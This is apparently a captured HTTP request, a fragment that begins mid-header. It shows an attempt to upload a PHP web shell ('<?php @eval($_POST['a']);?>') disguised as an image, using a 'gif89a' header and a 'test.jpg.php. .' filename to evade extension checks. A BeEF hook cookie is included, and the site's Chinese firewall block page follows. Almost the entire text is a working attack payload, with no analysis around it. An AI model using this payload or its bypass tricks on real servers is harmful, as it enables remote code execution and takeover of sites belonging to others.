 like Gecko) Chrome/139.0.0.0 Safari/537.36
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
14 Sec-Fetch-Mode: navigate
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 sec-ch-ua-platform: "Windows"
17 Sec-Fetch-Site: same-origin
18 Cookie:
BEEFHOOK=t5J4mEgItWvygVWbBjupnIpeVVSbm49qvmFHdvtiTePtHBhtEuVnGDDr8RJtxAdkbRWHKAjD
K59TIoFj
19 sec-ch-ua-mobile: ?0
20 Content-Length auto : 330
21
22 ------WebKitFormBoundaryvHUAEgHVaXLAQPRb
23 Content-Disposition: form-data; filename="test.jpg.php. ."
24 Content-Type: image/jpg
25
26 ..].
27 [
28 ].'/].][.
29 ]'/]df
30 g.]g/[]sd.
31
32 gif89a
33 <?php @eval($_POST['a']);?>
34
35 ------WebKitFormBoundaryvHUAEgHVaXLAQPRb
36 Content-Disposition: form-data; name="submit"
37
38 上传
39 ------WebKitFormBoundaryvHUAEgHVaXLAQPRb--
40
您请求的页面包含一些不合理的内容，已被网站管理员设置拦截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
1）检查提交内容；